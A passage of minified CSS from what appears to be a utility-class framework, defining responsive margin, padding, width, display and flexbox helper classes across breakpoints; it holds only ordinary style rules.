(min-width:480px){.mt-xs-0{margin-top:0rem!important}.mt-xs-1{margin-top:0.5rem!important}.mt-xs-2{margin-top:1rem!important}.mt-xs-3{margin-top:1.5rem!important}.mt-xs-4{margin-top:2rem!important}.mt-xs-5{margin-top:2.5rem!important}.mt-xs-6{margin-top:3rem!important}.mt-xs-7{margin-top:3.5rem!important}.mt-xs-8{margin-top:4rem!important}.mt-xs-9{margin-top:4.5rem!important}.mt-xs-10{margin-top:5rem!important}.mb-xs-0{margin-bottom:0rem!important}.mb-xs-1{margin-bottom:0.5rem!important}.mb-xs-2{margin-bottom:1rem!important}.mb-xs-3{margin-bottom:1.5rem!important}.mb-xs-4{margin-bottom:2rem!important}.mb-xs-5{margin-bottom:2.5rem!important}.mb-xs-6{margin-bottom:3rem!important}.mb-xs-7{margin-bottom:3.5rem!important}.mb-xs-8{margin-bottom:4rem!important}.mb-xs-9{margin-bottom:4.5rem!important}.mb-xs-10{margin-bottom:5rem!important}.ms-xs-0{margin-left:0rem!important}.ms-xs-1{margin-left:0.5rem!important}.ms-xs-2{margin-left:1rem!important}.ms-xs-3{margin-left:1.5rem!important}.ms-xs-4{margin-left:2rem!important}.ms-xs-5{margin-left:2.5rem!important}.ms-xs-6{margin-left:3rem!important}.ms-xs-7{margin-left:3.5rem!important}.ms-xs-8{margin-left:4rem!important}.ms-xs-9{margin-left:4.5rem!important}.ms-xs-10{margin-left:5rem!important}.me-xs-0{margin-right:0rem!important}.me-xs-1{margin-right:0.5rem!important}.me-xs-2{margin-right:1rem!important}.me-xs-3{margin-right:1.5rem!important}.me-xs-4{margin-right:2rem!important}.me-xs-5{margin-right:2.5rem!important}.me-xs-6{margin-right:3rem!important}.me-xs-7{margin-right:3.5rem!important}.me-xs-8{margin-right:4rem!important}.me-xs-9{margin-right:4.5rem!important}.me-xs-10{margin-right:5rem!important}.ml-xs-0{margin-left:0rem!important}.ml-xs-1{margin-left:0.5rem!important}.ml-xs-2{margin-left:1rem!important}.ml-xs-3{margin-left:1.5rem!important}.ml-xs-4{margin-left:2rem!important}.ml-xs-5{margin-left:2.5rem!important}.ml-xs-6{margin-left:3rem!important}.ml-xs-7{margin-left:3.5rem!important}.ml-xs-8{margin-left:4rem!important}.ml-xs-9{margin-left:4.5rem!important}.ml-xs-10{margin-left:5rem!important}.mr-xs-0{margin-right:0rem!important}.mr-xs-1{margin-right:0.5rem!important}.mr-xs-2{margin-right:1rem!important}.mr-xs-3{margin-right:1.5rem!important}.mr-xs-4{margin-right:2rem!important}.mr-xs-5{margin-right:2.5rem!important}.mr-xs-6{margin-right:3rem!important}.mr-xs-7{margin-right:3.5rem!important}.mr-xs-8{margin-right:4rem!important}.mr-xs-9{margin-right:4.5rem!important}.mr-xs-10{margin-right:5rem!important}.pt-xs-0{padding-top:0rem!important}.pt-xs-1{padding-top:0.5rem!important}.pt-xs-2{padding-top:1rem!important}.pt-xs-3{padding-top:1.5rem!important}.pt-xs-4{padding-top:2rem!important}.pt-xs-5{padding-top:2.5rem!important}.pt-xs-6{padding-top:3rem!important}.pt-xs-7{padding-top:3.5rem!important}.pt-xs-8{padding-top:4rem!important}.pt-xs-9{padding-top:4.5rem!important}.pt-xs-10{padding-top:5rem!important}.pb-xs-0{padding-bottom:0rem!important}.pb-xs-1{padding-bottom:0.5rem!important}.pb-xs-2{padding-bottom:1rem!important}.pb-xs-3{padding-bottom:1.5rem!important}.pb-xs-4{padding-bottom:2rem!important}.pb-xs-5{padding-bottom:2.5rem!important}.pb-xs-6{padding-bottom:3rem!important}.pb-xs-7{padding-bottom:3.5rem!important}.pb-xs-8{padding-bottom:4rem!important}.pb-xs-9{padding-bottom:4.5rem!important}.pb-xs-10{padding-bottom:5rem!important}.ps-xs-0{padding-left:0rem!important}.ps-xs-1{padding-left:0.5rem!important}.ps-xs-2{padding-left:1rem!important}.ps-xs-3{padding-left:1.5rem!important}.ps-xs-4{padding-left:2rem!important}.ps-xs-5{padding-left:2.5rem!important}.ps-xs-6{padding-left:3rem!important}.ps-xs-7{padding-left:3.5rem!important}.ps-xs-8{padding-left:4rem!important}.ps-xs-9{padding-left:4.5rem!important}.ps-xs-10{padding-left:5rem!important}.pe-xs-0{padding-right:0rem!important}.pe-xs-1{padding-right:0.5rem!important}.pe-xs-2{padding-right:1rem!important}.pe-xs-3{padding-right:1.5rem!important}.pe-xs-4{padding-right:2rem!important}.pe-xs-5{padding-right:2.5rem!important}.pe-xs-6{padding-right:3rem!important}.pe-xs-7{padding-right:3.5rem!important}.pe-xs-8{padding-right:4rem!important}.pe-xs-9{padding-right:4.5rem!important}.pe-xs-10{padding-right:5rem!important}.pl-xs-0{padding-left:0rem!important}.pl-xs-1{padding-left:0.5rem!important}.pl-xs-2{padding-left:1rem!important}.pl-xs-3{padding-left:1.5rem!important}.pl-xs-4{padding-left:2rem!important}.pl-xs-5{padding-left:2.5rem!important}.pl-xs-6{padding-left:3rem!important}.pl-xs-7{padding-left:3.5rem!important}.pl-xs-8{padding-left:4rem!important}.pl-xs-9{padding-left:4.5rem!important}.pl-xs-10{padding-left:5rem!important}.pr-xs-0{padding-right:0rem!important}.pr-xs-1{padding-right:0.5rem!important}.pr-xs-2{padding-right:1rem!important}.pr-xs-3{padding-right:1.5rem!important}.pr-xs-4{padding-right:2rem!important}.pr-xs-5{padding-right:2.5rem!important}.pr-xs-6{padding-right:3rem!important}.pr-xs-7{padding-right:3.5rem!important}.pr-xs-8{padding-right:4rem!important}.pr-xs-9{padding-right:4.5rem!important}.pr-xs-10{padding-right:5rem!important}.ms-xs-auto{margin-left:auto!important}.me-xs-auto{margin-right:auto!important}.ml-xs-auto{margin-left:auto!important}.mr-xs-auto{margin-right:auto!important}.mx-xs-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.ms-sm-0{margin-left:0rem!important}.ms-sm-1{margin-left:0.5rem!important}.ms-sm-2{margin-left:1rem!important}.ms-sm-3{margin-left:1.5rem!important}.ms-sm-4{margin-left:2rem!important}.ms-sm-5{margin-left:2.5rem!important}.ms-sm-6{margin-left:3rem!important}.ms-sm-7{margin-left:3.5rem!important}.ms-sm-8{margin-left:4rem!important}.ms-sm-9{margin-left:4.5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-0{margin-right:0rem!important}.me-sm-1{margin-right:0.5rem!important}.me-sm-2{margin-right:1rem!important}.me-sm-3{margin-right:1.5rem!important}.me-sm-4{margin-right:2rem!important}.me-sm-5{margin-right:2.5rem!important}.me-sm-6{margin-right:3rem!important}.me-sm-7{margin-right:3.5rem!important}.me-sm-8{margin-right:4rem!important}.me-sm-9{margin-right:4.5rem!important}.me-sm-10{margin-right:5rem!important}.ml-sm-0{margin-left:0rem!important}.ml-sm-1{margin-left:0.5rem!important}.ml-sm-2{margin-left:1rem!important}.ml-sm-3{margin-left:1.5rem!important}.ml-sm-4{margin-left:2rem!important}.ml-sm-5{margin-left:2.5rem!important}.ml-sm-6{margin-left:3rem!important}.ml-sm-7{margin-left:3.5rem!important}.ml-sm-8{margin-left:4rem!important}.ml-sm-9{margin-left:4.5rem!important}.ml-sm-10{margin-left:5rem!important}.mr-sm-0{margin-right:0rem!important}.mr-sm-1{margin-right:0.5rem!important}.mr-sm-2{margin-right:1rem!important}.mr-sm-3{margin-right:1.5rem!important}.mr-sm-4{margin-right:2rem!important}.mr-sm-5{margin-right:2.5rem!important}.mr-sm-6{margin-right:3rem!important}.mr-sm-7{margin-right:3.5rem!important}.mr-sm-8{margin-right:4rem!important}.mr-sm-9{margin-right:4.5rem!important}.mr-sm-10{margin-right:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}.ps-sm-0{padding-left:0rem!important}.ps-sm-1{padding-left:0.5rem!important}.ps-sm-2{padding-left:1rem!important}.ps-sm-3{padding-left:1.5rem!important}.ps-sm-4{padding-left:2rem!important}.ps-sm-5{padding-left:2.5rem!important}.ps-sm-6{padding-left:3rem!important}.ps-sm-7{padding-left:3.5rem!important}.ps-sm-8{padding-left:4rem!important}.ps-sm-9{padding-left:4.5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-0{padding-right:0rem!important}.pe-sm-1{padding-right:0.5rem!important}.pe-sm-2{padding-right:1rem!important}.pe-sm-3{padding-right:1.5rem!important}.pe-sm-4{padding-right:2rem!important}.pe-sm-5{padding-right:2.5rem!important}.pe-sm-6{padding-right:3rem!important}.pe-sm-7{padding-right:3.5rem!important}.pe-sm-8{padding-right:4rem!important}.pe-sm-9{padding-right:4.5rem!important}.pe-sm-10{padding-right:5rem!important}.pl-sm-0{padding-left:0rem!important}.pl-sm-1{padding-left:0.5rem!important}.pl-sm-2{padding-left:1rem!important}.pl-sm-3{padding-left:1.5rem!important}.pl-sm-4{padding-left:2rem!important}.pl-sm-5{padding-left:2.5rem!important}.pl-sm-6{padding-left:3rem!important}.pl-sm-7{padding-left:3.5rem!important}.pl-sm-8{padding-left:4rem!important}.pl-sm-9{padding-left:4.5rem!important}.pl-sm-10{padding-left:5rem!important}.pr-sm-0{padding-right:0rem!important}.pr-sm-1{padding-right:0.5rem!important}.pr-sm-2{padding-right:1rem!important}.pr-sm-3{padding-right:1.5rem!important}.pr-sm-4{padding-right:2rem!important}.pr-sm-5{padding-right:2.5rem!important}.pr-sm-6{padding-right:3rem!important}.pr-sm-7{padding-right:3.5rem!important}.pr-sm-8{padding-right:4rem!important}.pr-sm-9{padding-right:4.5rem!important}.pr-sm-10{padding-right:5rem!important}.ms-sm-auto{margin-left:auto!important}.me-sm-auto{margin-right:auto!important}.ml-sm-auto{margin-left:auto!important}.mr-sm-auto{margin-right:auto!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.ms-md-0{margin-left:0rem!important}.ms-md-1{margin-left:0.5rem!important}.ms-md-2{margin-left:1rem!important}.ms-md-3{margin-left:1.5rem!important}.ms-md-4{margin-left:2rem!important}.ms-md-5{margin-left:2.5rem!important}.ms-md-6{margin-left:3rem!important}.ms-md-7{margin-left:3.5rem!important}.ms-md-8{margin-left:4rem!important}.ms-md-9{margin-left:4.5rem!important}.ms-md-10{margin-left:5rem!important}.me-md-0{margin-right:0rem!important}.me-md-1{margin-right:0.5rem!important}.me-md-2{margin-right:1rem!important}.me-md-3{margin-right:1.5rem!important}.me-md-4{margin-right:2rem!important}.me-md-5{margin-right:2.5rem!important}.me-md-6{margin-right:3rem!important}.me-md-7{margin-right:3.5rem!important}.me-md-8{margin-right:4rem!important}.me-md-9{margin-right:4.5rem!important}.me-md-10{margin-right:5rem!important}.ml-md-0{margin-left:0rem!important}.ml-md-1{margin-left:0.5rem!important}.ml-md-2{margin-left:1rem!important}.ml-md-3{margin-left:1.5rem!important}.ml-md-4{margin-left:2rem!important}.ml-md-5{margin-left:2.5rem!important}.ml-md-6{margin-left:3rem!important}.ml-md-7{margin-left:3.5rem!important}.ml-md-8{margin-left:4rem!important}.ml-md-9{margin-left:4.5rem!important}.ml-md-10{margin-left:5rem!important}.mr-md-0{margin-right:0rem!important}.mr-md-1{margin-right:0.5rem!important}.mr-md-2{margin-right:1rem!important}.mr-md-3{margin-right:1.5rem!important}.mr-md-4{margin-right:2rem!important}.mr-md-5{margin-right:2.5rem!important}.mr-md-6{margin-right:3rem!important}.mr-md-7{margin-right:3.5rem!important}.mr-md-8{margin-right:4rem!important}.mr-md-9{margin-right:4.5rem!important}.mr-md-10{margin-right:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}.ps-md-0{padding-left:0rem!important}.ps-md-1{padding-left:0.5rem!important}.ps-md-2{padding-left:1rem!important}.ps-md-3{padding-left:1.5rem!important}.ps-md-4{padding-left:2rem!important}.ps-md-5{padding-left:2.5rem!important}.ps-md-6{padding-left:3rem!important}.ps-md-7{padding-left:3.5rem!important}.ps-md-8{padding-left:4rem!important}.ps-md-9{padding-left:4.5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-0{padding-right:0rem!important}.pe-md-1{padding-right:0.5rem!important}.pe-md-2{padding-right:1rem!important}.pe-md-3{padding-right:1.5rem!important}.pe-md-4{padding-right:2rem!important}.pe-md-5{padding-right:2.5rem!important}.pe-md-6{padding-right:3rem!important}.pe-md-7{padding-right:3.5rem!important}.pe-md-8{padding-right:4rem!important}.pe-md-9{padding-right:4.5rem!important}.pe-md-10{padding-right:5rem!important}.pl-md-0{padding-left:0rem!important}.pl-md-1{padding-left:0.5rem!important}.pl-md-2{padding-left:1rem!important}.pl-md-3{padding-left:1.5rem!important}.pl-md-4{padding-left:2rem!important}.pl-md-5{padding-left:2.5rem!important}.pl-md-6{padding-left:3rem!important}.pl-md-7{padding-left:3.5rem!important}.pl-md-8{padding-left:4rem!important}.pl-md-9{padding-left:4.5rem!important}.pl-md-10{padding-left:5rem!important}.pr-md-0{padding-right:0rem!important}.pr-md-1{padding-right:0.5rem!important}.pr-md-2{padding-right:1rem!important}.pr-md-3{padding-right:1.5rem!important}.pr-md-4{padding-right:2rem!important}.pr-md-5{padding-right:2.5rem!important}.pr-md-6{padding-right:3rem!important}.pr-md-7{padding-right:3.5rem!important}.pr-md-8{padding-right:4rem!important}.pr-md-9{padding-right:4.5rem!important}.pr-md-10{padding-right:5rem!important}.ms-md-auto{margin-left:auto!important}.me-md-auto{margin-right:auto!important}.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.ms-lg-0{margin-left:0rem!important}.ms-lg-1{margin-left:0.5rem!important}.ms-lg-2{margin-left:1rem!important}.ms-lg-3{margin-left:1.5rem!important}.ms-lg-4{margin-left:2rem!important}.ms-lg-5{margin-left:2.5rem!important}.ms-lg-6{margin-left:3rem!important}.ms-lg-7{margin-left:3.5rem!important}.ms-lg-8{margin-left:4rem!important}.ms-lg-9{margin-left:4.5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-0{margin-right:0rem!important}.me-lg-1{margin-right:0.5rem!important}.me-lg-2{margin-right:1rem!important}.me-lg-3{margin-right:1.5rem!important}.me-lg-4{margin-right:2rem!important}.me-lg-5{margin-right:2.5rem!important}.me-lg-6{margin-right:3rem!important}.me-lg-7{margin-right:3.5rem!important}.me-lg-8{margin-right:4rem!important}.me-lg-9{margin-right:4.5rem!important}.me-lg-10{margin-right:5rem!important}.ml-lg-0{margin-left:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-0{margin-right:0rem!important}.mr-lg-1{margin-right:0.5rem!important}.mr-lg-2{margin-right:1rem!important}.mr-lg-3{margin-right:1.5rem!important}.mr-lg-4{margin-right:2rem!important}.mr-lg-5{margin-right:2.5rem!important}.mr-lg-6{margin-right:3rem!important}.mr-lg-7{margin-right:3.5rem!important}.mr-lg-8{margin-right:4rem!important}.mr-lg-9{margin-right:4.5rem!important}.mr-lg-10{margin-right:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ps-lg-0{padding-left:0rem!important}.ps-lg-1{padding-left:0.5rem!important}.ps-lg-2{padding-left:1rem!important}.ps-lg-3{padding-left:1.5rem!important}.ps-lg-4{padding-left:2rem!important}.ps-lg-5{padding-left:2.5rem!important}.ps-lg-6{padding-left:3rem!important}.ps-lg-7{padding-left:3.5rem!important}.ps-lg-8{padding-left:4rem!important}.ps-lg-9{padding-left:4.5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-0{padding-right:0rem!important}.pe-lg-1{padding-right:0.5rem!important}.pe-lg-2{padding-right:1rem!important}.pe-lg-3{padding-right:1.5rem!important}.pe-lg-4{padding-right:2rem!important}.pe-lg-5{padding-right:2.5rem!important}.pe-lg-6{padding-right:3rem!important}.pe-lg-7{padding-right:3.5rem!important}.pe-lg-8{padding-right:4rem!important}.pe-lg-9{padding-right:4.5rem!important}.pe-lg-10{padding-right:5rem!important}.pl-lg-0{padding-left:0rem!important}.pl-lg-1{padding-left:0.5rem!important}.pl-lg-2{padding-left:1rem!important}.pl-lg-3{padding-left:1.5rem!important}.pl-lg-4{padding-left:2rem!important}.pl-lg-5{padding-left:2.5rem!important}.pl-lg-6{padding-left:3rem!important}.pl-lg-7{padding-left:3.5rem!important}.pl-lg-8{padding-left:4rem!important}.pl-lg-9{padding-left:4.5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-0{padding-right:0rem!important}.pr-lg-1{padding-right:0.5rem!important}.pr-lg-2{padding-right:1rem!important}.pr-lg-3{padding-right:1.5rem!important}.pr-lg-4{padding-right:2rem!important}.pr-lg-5{padding-right:2.5rem!important}.pr-lg-6{padding-right:3rem!important}.pr-lg-7{padding-right:3.5rem!important}.pr-lg-8{padding-right:4rem!important}.pr-lg-9{padding-right:4.5rem!important}.pr-lg-10{padding-right:5rem!important}.ms-lg-auto{margin-left:auto!important}.me-lg-auto{margin-right:auto!important}.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}.ms-xl-0{margin-left:0rem!important}.ms-xl-1{margin-left:0.5rem!important}.ms-xl-2{margin-left:1rem!important}.ms-xl-3{margin-left:1.5rem!important}.ms-xl-4{margin-left:2rem!important}.ms-xl-5{margin-left:2.5rem!important}.ms-xl-6{margin-left:3rem!important}.ms-xl-7{margin-left:3.5rem!important}.ms-xl-8{margin-left:4rem!important}.ms-xl-9{margin-left:4.5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-0{margin-right:0rem!important}.me-xl-1{margin-right:0.5rem!important}.me-xl-2{margin-right:1rem!important}.me-xl-3{margin-right:1.5rem!important}.me-xl-4{margin-right:2rem!important}.me-xl-5{margin-right:2.5rem!important}.me-xl-6{margin-right:3rem!important}.me-xl-7{margin-right:3.5rem!important}.me-xl-8{margin-right:4rem!important}.me-xl-9{margin-right:4.5rem!important}.me-xl-10{margin-right:5rem!important}.ml-xl-0{margin-left:0rem!important}.ml-xl-1{margin-left:0.5rem!important}.ml-xl-2{margin-left:1rem!important}.ml-xl-3{margin-left:1.5rem!important}.ml-xl-4{margin-left:2rem!important}.ml-xl-5{margin-left:2.5rem!important}.ml-xl-6{margin-left:3rem!important}.ml-xl-7{margin-left:3.5rem!important}.ml-xl-8{margin-left:4rem!important}.ml-xl-9{margin-left:4.5rem!important}.ml-xl-10{margin-left:5rem!important}.mr-xl-0{margin-right:0rem!important}.mr-xl-1{margin-right:0.5rem!important}.mr-xl-2{margin-right:1rem!important}.mr-xl-3{margin-right:1.5rem!important}.mr-xl-4{margin-right:2rem!important}.mr-xl-5{margin-right:2.5rem!important}.mr-xl-6{margin-right:3rem!important}.mr-xl-7{margin-right:3.5rem!important}.mr-xl-8{margin-right:4rem!important}.mr-xl-9{margin-right:4.5rem!important}.mr-xl-10{margin-right:5rem!important}.pt-xl-0{padding-top:0rem!important}.pt-xl-1{padding-top:0.5rem!important}.pt-xl-2{padding-top:1rem!important}.pt-xl-3{padding-top:1.5rem!important}.pt-xl-4{padding-top:2rem!important}.pt-xl-5{padding-top:2.5rem!important}.pt-xl-6{padding-top:3rem!important}.pt-xl-7{padding-top:3.5rem!important}.pt-xl-8{padding-top:4rem!important}.pt-xl-9{padding-top:4.5rem!important}.pt-xl-10{padding-top:5rem!important}.pb-xl-0{padding-bottom:0rem!important}.pb-xl-1{padding-bottom:0.5rem!important}.pb-xl-2{padding-bottom:1rem!important}.pb-xl-3{padding-bottom:1.5rem!important}.pb-xl-4{padding-bottom:2rem!important}.pb-xl-5{padding-bottom:2.5rem!important}.pb-xl-6{padding-bottom:3rem!important}.pb-xl-7{padding-bottom:3.5rem!important}.pb-xl-8{padding-bottom:4rem!important}.pb-xl-9{padding-bottom:4.5rem!important}.pb-xl-10{padding-bottom:5rem!important}.ps-xl-0{padding-left:0rem!important}.ps-xl-1{padding-left:0.5rem!important}.ps-xl-2{padding-left:1rem!important}.ps-xl-3{padding-left:1.5rem!important}.ps-xl-4{padding-left:2rem!important}.ps-xl-5{padding-left:2.5rem!important}.ps-xl-6{padding-left:3rem!important}.ps-xl-7{padding-left:3.5rem!important}.ps-xl-8{padding-left:4rem!important}.ps-xl-9{padding-left:4.5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-0{padding-right:0rem!important}.pe-xl-1{padding-right:0.5rem!important}.pe-xl-2{padding-right:1rem!important}.pe-xl-3{padding-right:1.5rem!important}.pe-xl-4{padding-right:2rem!important}.pe-xl-5{padding-right:2.5rem!important}.pe-xl-6{padding-right:3rem!important}.pe-xl-7{padding-right:3.5rem!important}.pe-xl-8{padding-right:4rem!important}.pe-xl-9{padding-right:4.5rem!important}.pe-xl-10{padding-right:5rem!important}.pl-xl-0{padding-left:0rem!important}.pl-xl-1{padding-left:0.5rem!important}.pl-xl-2{padding-left:1rem!important}.pl-xl-3{padding-left:1.5rem!important}.pl-xl-4{padding-left:2rem!important}.pl-xl-5{padding-left:2.5rem!important}.pl-xl-6{padding-left:3rem!important}.pl-xl-7{padding-left:3.5rem!important}.pl-xl-8{padding-left:4rem!important}.pl-xl-9{padding-left:4.5rem!important}.pl-xl-10{padding-left:5rem!important}.pr-xl-0{padding-right:0rem!important}.pr-xl-1{padding-right:0.5rem!important}.pr-xl-2{padding-right:1rem!important}.pr-xl-3{padding-right:1.5rem!important}.pr-xl-4{padding-right:2rem!important}.pr-xl-5{padding-right:2.5rem!important}.pr-xl-6{padding-right:3rem!important}.pr-xl-7{padding-right:3.5rem!important}.pr-xl-8{padding-right:4rem!important}.pr-xl-9{padding-right:4.5rem!important}.pr-xl-10{padding-right:5rem!important}.ms-xl-auto{margin-left:auto!important}.me-xl-auto{margin-right:auto!important}.ml-xl-auto{margin-left:auto!important}.mr-xl-auto{margin-right:auto!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}}.w-auto{width:auto!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-relative{position:relative!important}.p-absolute{position:absolute!important}.p-static{position:static!important}.p-sticky{position:sticky!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.justify-content-center{justify-content:center!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-center{align-items:center!important}.align-items-end{align-items:flex-end!important}.align-self-start{align-self:flex-start!important}.align-self-center{align-self:center!important}.align-self-end{align-self:flex-end!important}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.flex-1{flex:1!important}.flex-none{flex:none!important}.vertical-top{vertical-align:top!important}.vertical-middle{vertical-align:middle!important}.vertical-bottom{vertical-align:bottom!important}.overflow-hidden{overflow:hidden!important}@media 